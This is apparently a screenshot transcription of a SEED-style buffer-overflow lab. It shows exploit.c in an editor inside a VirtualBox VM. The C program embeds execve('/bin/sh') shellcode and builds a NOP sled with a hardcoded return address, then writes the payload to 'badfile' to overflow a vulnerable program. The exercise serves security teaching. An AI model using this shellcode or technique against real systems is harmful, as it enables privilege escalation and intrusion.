 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
File Edit View Search Tools Documents Help 7:15 AM Seed
Open Save Undo
exploit.c
/* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x54\xf5\xff\xbf");
    strcpy(buffer+100,shellcode);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
C Tab Width: 8 Ln 27, Col 32 INS
Right Ctrl